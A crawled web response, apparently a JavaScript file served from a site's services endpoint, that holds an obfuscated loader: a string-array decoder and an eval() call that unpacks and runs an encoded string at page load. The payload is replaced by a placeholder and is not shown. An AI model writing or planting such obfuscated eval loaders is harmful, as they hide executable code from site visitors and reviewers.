

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1979
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"uSoQdMsqc",47,3,43))